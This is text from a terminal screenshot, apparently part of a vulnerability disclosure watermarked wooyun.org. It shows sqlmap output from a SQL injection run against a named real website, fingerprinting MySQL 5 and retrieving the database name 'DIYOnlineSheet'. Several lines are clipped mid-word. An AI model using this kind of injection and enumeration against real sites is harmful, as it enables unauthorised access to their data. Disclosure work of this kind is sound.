 root@bogon: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
LIKE 'VWxO
---
[15:19:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[15:19:51] [INFO] fetching database names
[15:19:51] [INFO] fetching number of databases
[15:19:51] [WARNING] running in a single-thread mode. Please consider usage
ption '--threads' for faster data retrieval
[15:19:51] [INFO] retrieved:
[15:19:52] [WARNING] in case of continuous data retrieval problems you are a
ed to try a switch '--no-cast' or switch '--hex'
[15:19:52] [ERROR] unable to retrieve the number of databases
[15:19:52] [INFO] falling back to current database
[15:19:52] [INFO] fetching current database
[15:19:52] [INFO] resumed: DIYOnlineSheet
available databases [1]:
[*] DIYOnlineSheet
[15:19:52] [INFO] fetched data logged to text files under '/root/.sqlmap/out
www.gjqh.com.cn'
[*] shutting down at 15:19:52
www.wooyun.org